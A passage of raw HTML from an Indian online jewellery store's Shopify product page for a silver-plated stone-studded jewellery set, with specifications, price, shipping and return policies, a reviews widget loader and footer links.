<strong>Closure:</strong> Drawstring</td>
</tr>
<tr>
<td style="width: 68.2094%;"><strong>No. of Components: 3</strong></td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Necklace Length(cm):</strong> 22</td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Necklace Width(cm):</strong> 3</td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Earring Length(cm):</strong> 6</td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Earring Width(cm):</strong> 2</td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Maangtikka Length(cm):</strong> 6</td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Maangtikka Width(cm):</strong> 2.2</td>
</tr>
<tr>
<td style="width: 68.2094%;">
<strong>Weight(gm):</strong> 74</td>
</tr>
</tbody>
</table></div></div></div></safe-sticky><div id="product-extra-information" class="product-content-below-gallery empty:hidden scroll-margin-offset"><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-success" viewBox="0 0 24 24">
      <path d="M6 13.223 8.45 16.7a1.049 1.049 0 0 0 1.707.051L18 6.828" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 23.249c6.213 0 11.25-5.037 11.25-11.25S18.213.749 12 .749.75 5.786.75 11.999 5.787 23.249 12 23.249Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Style Tips</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Elevate your style with our curated collection of exquisite accessories:</p><ul><li><strong>Mix & Match:</strong> Combine different pieces to create unique looks.</li><li><strong>Accessorize:</strong> Add one bold piece to make your outfit pop.</li><li><strong>Layer:</strong> Use multiple items for a trendy, layered effect.</li><li><strong>Comfort:</strong> Choose accessories that are stylish and comfortable.</li><li><strong>Colors:</strong> Experiment with different colors to express your style.</li><li><strong>Fit:</strong> Ensure a good fit to enhance your overall appearance.</li></ul></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-delivery-truck" viewBox="0 0 24 24">
      <path d="M23.25 13.5V6a1.5 1.5 0 0 0-1.5-1.5h-12A1.5 1.5 0 0 0 8.25 6v6m0 0V6h-3a4.5 4.5 0 0 0-4.5 4.5v6a1.5 1.5 0 0 0 1.5 1.5H3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M.75 12h3a1.5 1.5 0 0 0 1.5-1.5V6" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M7.5 19.5a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Zm12 0a2.25 2.25 0 1 0 0-4.5 2.25 2.25 0 0 0 0 4.5Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M12 18h3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Shipping Policy</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Free Delivery on all orders above Rs.299 accross India. </p><p>Delivery within 4 days of placing the order.</p></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-return" viewBox="0 0 24 24">
      <path d="m1.25 15.08 2.207-3.384 3.385 2.206" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M13.13 2.5a9.525 9.525 0 1 1 0 19.049 9.68 9.68 0 0 1-9.673-9.853" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Returns & Refunds</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Return Policy:</p><ul><li>7-day return window from receipt of item</li><li>Item must be unused, unworn, with tags, in original packaging</li><li>Receipt/proof of purchase required</li><li>Contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a> to initiate returns</li><li>Return shipping label provided for accepted returns</li><li>Inspect items upon arrival; contact us immediately for defects/damages</li><li>Non-returnable: perishables, custom products, personal care items, hazardous materials</li><li>No returns on sale items or gift cards</li><li>Exchanges: return item first, then purchase replacement separately</li><li>Refunds processed to original payment method after inspection and approval</li></ul><p>For full details or questions, contact <a href="mailto:jazzandsizzlestore@gmail.com">jazzandsizzlestore@gmail.com</a></p></div>
  </details>
</accordion-disclosure><product-recommendations class="block" hidden product="7882365763754" limit="2" intent="complementary"></product-recommendations></div></div>
    </product-rerender>
  </div>
</div><product-rerender id="product-form-main-7882365763754-template--18270099538090__main-sticky-bar" observe-form="product-form-main-7882365763754-template--18270099538090__main">
    <product-sticky-bar form="product-form-main-7882365763754-template--18270099538090__main" class="product-sticky-bar">
      <div class="product-sticky-bar__info sm-max:hidden">
        <div class="h-stack gap-6"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=60 60w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=120 120w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=180 180w" width="1080" height="1440" loading="lazy" sizes="60px"><div class="v-stack">
            <span class="h6">Silver-Plated Ad Stone-Studded Jewellery Set</span><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 1,999.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 6,349.00</compare-at-price></price-list></div>
        </div>
      </div>

      <buy-buttons class="buy-buttons" template="pagetify-991556" form="product-form-main-7882365763754-template--18270099538090__main">
<button type="submit"  class="button" form="product-form-main-7882365763754-template--18270099538090__main" >Add to cart</button></buy-buttons>
    </product-sticky-bar>
  </product-rerender><template id="quick-buy-content">
  <p class="h5" slot="header">Choose options</p>

  <div class="quick-buy-modal__content">
    <product-rerender id="quick-buy-modal-content" observe-form="product-form-quick-buy-7882365763754-template--18270099538090__main">
      <dialog-close-button class="contents">
        <button type="button" class="quick-buy-modal__close-button sm-max:hidden">
          <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
      </dialog-close-button>

      <div class="quick-buy-modal__gallery-wrapper"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {}}
</style>

<product-gallery class="product-gallery" form="product-form-quick-buy-7882365763754-template--18270099538090__main" filtered-indexes="[]"  ><div class="product-gallery__image-list"><div class="product-gallery__carousel-with-arrows"><carousel-prev-button aria-controls="product-gallery-carousel-7882365763754-template--18270099538090__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Previous</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-left  icon--direction-aware" viewBox="0 0 16 18">
      <path d="M11 1 3 9l8 8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-prev-button><scroll-carousel adaptive-height id="product-gallery-carousel-7882365763754-template--18270099538090__main" class="product-gallery__carousel scroll-area " role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="29625979732138" role="group" aria-label="Item 1 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_2335copy.jpg?v=1765354361&amp;width=1000 1000w" width="1080" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29625979699370" role="group" aria-label="Item 2 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_9734.jpg?v=1765354361&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29625979797674" role="group" aria-label="Item 3 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_7545.jpg?v=1697873348&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="29625979830442" role="group" aria-label="Item 4 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=1080" alt="Silver-Plated AD Stone-Studded Jewellery Set - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_7577.jpg?v=1697873348&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel><carousel-next-button aria-controls="product-gallery-carousel-7882365763754-template--18270099538090__main" class="contents">
          <button type="button" class="tap-area sm:hidden">
            <span class="sr-only">Next</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>
        </carousel-next-button></div></div><carousel-navigation class="page-dots align-self-center md-max:hidden " aria-controls="product-gallery-carousel-7882365763754-template--18270099538090__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button></carousel-navigation></product-gallery>
<div class="quick-buy-modal__mobile-info v-stack gap-1 justify-center text-center sm:hidden">
          <a href="/products/silver-plated-ad-stone-studded-jewellery-set" class="product-title h6">Silver-Plated Ad Stone-Studded Jewellery Set</a><price-list class="price-list "><sale-price class="h6 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 1,999.00</sale-price><compare-at-price class="h6 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 6,349.00</compare-at-price></price-list>
</div>
      </div>

      <div class="quick-buy-modal__info-wrapper"><safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h2 class="product-title h3">
                <a href="/products/silver-plated-ad-stone-studded-jewellery-set">Silver-Plated Ad Stone-Studded Jewellery Set</a>
              </h2></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 1,999.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 6,349.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-quick-buy-7882365763754-template--18270099538090__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45155325804714"><input type="hidden" name="product-id" value="7882365763754" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-quick-buy-7882365763754-template--18270099538090__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-quick-buy-7882365763754-template--18270099538090__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="45155325804714">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-quick-buy-7882365763754-template--18270099538090__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:45155325804714,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-quick-buy-7882365763754-template--18270099538090__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7882365763754" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></product-form></div></div></safe-sticky><a href="/products/silver-plated-ad-stone-studded-jewellery-set" class="quick-buy-modal__view-more link sm-max:hidden">View details</a>
      </div>
    </product-rerender>
  </div>
</template><script>
  // We save the product ID in local storage to be eventually used for recently viewed section
  try {
    let recentlyViewedProducts = JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]');

    recentlyViewedProducts = recentlyViewedProducts.filter(item => item !== 7882365763754); // Delete product to remove to the start
    recentlyViewedProducts.unshift(7882365763754); // Add at the start

    localStorage.setItem('theme:recently-viewed-products', JSON.stringify(recentlyViewedProducts));
  } catch (e) {
    // Safari in private mode does not allow setting item, we silently fail
  }
</script>


<style> #shopify-section-template--18270099538090__main table tr td {padding: 10px;} </style></section><div id="shopify-section-template--18270099538090__myntra_banner" class="shopify-section">

<style>
  .myntra-product-banner {
    background: linear-gradient(135deg, #fff5f7 0%, #ffffff 100%);
    border: 1px solid #ffe0e6;
    border-radius: 12px;
    padding: 16px 20px;
    margin: 20px 0;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    gap: 12px;
  }

  .myntra-banner-logo {
    width: 48px;
    height: 48px;
    flex-shrink: 0;
  }

  .myntra-banner-logo img {
    width: 100%;
    height: 100%;
    object-fit: contain;
  }

  .myntra-banner-content {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
  }

  .myntra-banner-title {
    font-size: 15px;
    font-weight: 600;
    color: #1a1a1a;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
  }

  .myntra-banner-title span {
    color: #ff3f6c;
  }

  .myntra-banner-subtitle {
    font-size: 13px;
    color: #666;
    margin: 0;
  }

  .myntra-banner-rating {
    display: flex;
    align-items: center;
    gap: 12px;
    flex-shrink: 0;
  }

  .myntra-banner-rating-badge {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    background: #388e3c;
    color: white;
    padding: 6px 10px;
    border-radius: 6px;
    font-size: 14px;
    font-weight: 600;
  }

  .myntra-banner-rating-badge svg {
    width: 14px;
    height: 14px;
    fill: white;
  }

  .myntra-banner-reviews {
    font-size: 13px;
    color: #388e3c;
    font-weight: 500;
  }

  @media (max-width: 480px) {
    .myntra-product-banner {
      padding: 14px 16px;
      gap: 10px;
    }

    .myntra-banner-logo {
      width: 40px;
      height: 40px;
    }

    .myntra-banner-title {
      font-size: 14px;
    }

    .myntra-banner-subtitle {
      font-size: 12px;
    }

    .myntra-banner-rating {
      justify-content: center;
    }
  }
</style>

<div class="myntra-product-banner">
  <div class="myntra-banner-logo">
    <img src="//jazzandsizzle.com/cdn/shop/t/47/assets/myntra-logo.png?v=64412368515665865801766375096" alt="Myntra" />
  </div>
  
  <div class="myntra-banner-content">
    <p class="myntra-banner-title">
      Also Available on <span>Myntra</span>
    </p>
    <p class="myntra-banner-subtitle">
      Jazz & Sizzle — trusted by 15+ lakh customers nationwide.
    </p>
  </div>
  
  <div class="myntra-banner-rating">
    <span class="myntra-banner-rating-badge">
      <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
        <path d="M12 2L15.09 8.26L22 9.27L17 14.14L18.18 21.02L12 17.77L5.82 21.02L7 14.14L2 9.27L8.91 8.26L12 2Z"/>
      </svg>
      4.7
    </span>
    <span class="myntra-banner-reviews">1 Lakh+ Reviews and Rating</span>
  </div>
</div>


</div><section id="shopify-section-template--18270099538090__customer_reviews_section" class="shopify-section customer-reviews-section">

<div class="customer-reviews-section" data-reviews-section>
  <div class="page-width">
    <h2 class="section-heading" style="text-align: center; font-size: 2rem; font-weight: 700; margin: 0; padding: 0; color: #111827;">
      Customer Reviews
    </h2>
    <div data-wom-widget="reviews"></div>
  </div>
</div>

<style>
  .customer-reviews-section {
    background: #ffffff;
    width: 100%;
  }
  
  .customer-reviews-section .section-heading {
    text-align: center;
    font-size: 2rem;
    font-weight: 700;
    margin: 0;
    padding: 0;
    color: #111827;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
  }

  @media (max-width: 768px) {
    .customer-reviews-section {
    }
    
    .customer-reviews-section .section-heading {
      font-size: 1.75rem;
      margin: 0;
      padding: 0;
    }
  }

  /* Hide sticky add-to-cart when reviews section is visible */
  .customer-reviews-section:not([style*="display: none"]) ~ * .product-sticky-bar.is-visible,
  .customer-reviews-section:not([style*="display: none"]) ~ .product-sticky-bar.is-visible,
  body:has(.customer-reviews-section:not([style*="display: none"])) .product-sticky-bar.is-visible {
    opacity: 0 !important;
    visibility: hidden !important;
  }
</style>

<script>
  (function() {
    // Wait for DOM to be ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initStickyBarControl);
    } else {
      initStickyBarControl();
    }
    
    function initStickyBarControl() {
      const reviewsSection = document.querySelector('[data-reviews-section]');
      const stickyBar = document.querySelector('.product-sticky-bar');
      
      if (!reviewsSection || !stickyBar) {
        // Retry after a short delay if elements aren't ready yet
        setTimeout(initStickyBarControl, 500);
        return;
      }
      
      // Function to check if reviews section is visible and hide sticky bar
      function checkReviewsSection() {
        const rect = reviewsSection.getBoundingClientRect();
        const isReviewsVisible = rect.top < window.innerHeight && rect.bottom > 0;
        
        if (isReviewsVisible) {
          // Reviews section is visible, force hide sticky bar
          stickyBar.classList.remove('is-visible');
          stickyBar.style.opacity = '0';
          stickyBar.style.visibility = 'hidden';
          stickyBar.style.display = 'none';
        } else if (rect.top > window.innerHeight) {
          // Reviews section hasn't been reached yet, restore normal behavior
          stickyBar.style.display = '';
          stickyBar.style.opacity = '';
          stickyBar.style.visibility = '';
          // Let the original sticky bar logic handle visibility
        }
      }
      
      // Use IntersectionObserver for better performance
      const observer = new IntersectionObserver((entries) => {
        entries.forEach(entry => {
          if (entry.isIntersecting || entry.boundingClientRect.top < window.innerHeight) {
            // Reviews section is visible or entering viewport, hide sticky bar
            stickyBar.classList.remove('is-visible');
            stickyBar.style.opacity = '0';
            stickyBar.style.visibility = 'hidden';
            stickyBar.style.display = 'none';
          } else {
            // Reviews section is above viewport, restore normal behavior
            stickyBar.style.display = '';
            stickyBar.style.opacity = '';
            stickyBar.style.visibility = '';
          }
        });
      }, {
        threshold: 0,
        rootMargin: '0px 0px 0px 0px'
      });
      
      observer.observe(reviewsSection);
      
      // Also check on scroll as a fallback
      window.addEventListener('scroll', checkReviewsSection, { passive: true });
      
      // Initial check
      setTimeout(checkReviewsSection, 100);
    }
  })();
</script>



</section><section id="shopify-section-template--18270099538090__related-products" class="shopify-section shopify-section--related-products"><product-recommendations class="block" product="7882365763754" limit="10" intent="related"></product-recommendations>

</section><section id="shopify-section-template--18270099538090__wom_widgets_loader_section" class="shopify-section wom-widgets-loader-section">


<script>
  (function() {
    // Wait for WOMWidgets to be available
    function initWOM() {
      if (typeof WOMWidgets === 'undefined' || typeof vesselsWOMConfig === 'undefined') {
        console.log('⏳ Waiting for WOM scripts to load...');
        setTimeout(initWOM, 100);
        return;
      }

      console.log('🚀 Initializing WOM Widgets...');

      (async function() {
        try {
          // Load CSS content for Shadow DOM
          const defaultStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/wom-default-styles.css?v=45599211969128610911766375096');
          const defaultStyles = await defaultStylesResponse.text();
          console.log('📦 Default styles loaded:', defaultStyles.length, 'chars');

          const customStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/vessels-custom-styles.css?v=74529518273009937301766375096');
          const customStyles = await customStylesResponse.text();
          console.log('📦 Custom styles loaded:', customStyles.length, 'chars');

          // Load Tailwind CSS for Shadow DOM
          const tailwindStylesResponse = await fetch('//jazzandsizzle.com/cdn/shop/t/47/assets/wom-tailwind.css?v=68089276894835465931766375096');
          const tailwindStyles = await tailwindStylesResponse.text();
          console.log('📦 Tailwind styles loaded:', tailwindStyles.length, 'chars');

          const allStyles = defaultStyles + '\n' + customStyles + '\n' + tailwindStyles;
          console.log('📦 Total styles:', allStyles.length, 'chars');

          // Get configuration
          const config = {
            ...window.vesselsWOMConfig,
            localDataUrl: '//jazzandsizzle.com/cdn/shop/t/47/assets/wom-product-data.json?v=154049694394553788481766375096',
            aiIconUrl: 'https://upload.wikimedia.org/wikipedia/commons/thumb/f/f0/Google_Bard_logo.svg/1200px-Google_Bard_logo.svg.png'
          };

          console.log('📋 WOM Config:', config);

          // Initialize WOM with configuration
          const { core, initializer } = await WOMWidgets.init(config, allStyles);

          console.log('✅ WOM Widgets (JSX) initialized successfully');
          console.log('👁️ Check Shadow DOM:', document.querySelectorAll('[data-wom-widget]'));
        } catch (error) {
          console.error('❌ WOM initialization error:', error);
        }
      })();
    }

    // Start initialization when DOM is ready
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', initWOM);
    } else {
      initWOM();
    }
  })();
</script>



</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--18270094852266__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--18270094852266__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 ">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--text" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Contact Us</p><div class="prose text-subdued"><p><strong>For Order Related Queries:<br/></strong><a href="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0" title="https://api.whatsapp.com/send/?phone=919873834114&text&type=phone_number&app_absent=0"><strong>+91-9873834114</strong></a></p><p>Please get in touch with the above-mentioned number on WhatsApp or call</p><p></p><p><strong>Mon - Sat (10 AM - 6 PM)</strong></p><p>Or write to us on <strong>support@jazzandsizzle.com </strong></p></div></div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Shop</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/collections/anklets" class="link-faded">Anklets</a>
                          </li><li>
                            <a href="/collections/sunglasses" class="link-faded">Sunglasses</a>
                          </li><li>
                            <a href="/collections/bangles" class="link-faded">Bangles</a>
                          </li><li>
                            <a href="/collections/jewelry-sets-1" class="link-faded">Jewellery Sets</a>
                          </li><li>
                            <a href="/collections/earrings" class="link-faded">Earrings</a>
                          </li><li>
                            <a href="/collections/maangtikka" class="link-faded">Maangtikka</a>
                          </li><li>
                            <a href="/collections/bags" class="link-faded">Bags</a>
                          </li><li>
                            <a href="/collections/mangalsutra" class="link-faded">Mangalsutra</a>
                          </li><li>
                            <a href="/collections/rings/rings" class="link-faded">Rings</a>
                          </li><li>
                            <a href="/collections/rakhi-1/rakhi+rakhiset+bhaiyabhabhirakhi+setrakhi" class="link-faded">Rakhi</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Quick Links</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/policies/refund-policy" class="link-faded">Return Policy</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Terms & conditions</a>
                          </li><li>
                            <a href="/apps/parcelpanel-returns" class="link-faded">Return a Product</a>
                          </li><li>
                            <a href="/blogs/news" class="link-faded">Blog</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div class="prose text-subdued"><p>Sign up to our newsletter to receive exclusive offers.</p></div><form method="post" action="/contact#newsletter-form-sections--18270094852266__footer" id="newsletter-form-sections--18270094852266__footer" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input--sections--18270094852266__footer--contactemail" class="input" type="email" dir="ltr" placeholder="E-mail" 
  name="contact[email]"
  
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
  
  
><label for="input--sections--18270094852266__footer--contactemail" class="floating-label text-xs">E-mail</label></div><div class="align-self-start">
<button type="submit"  class="button" >Subscribe</button></div></form></div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
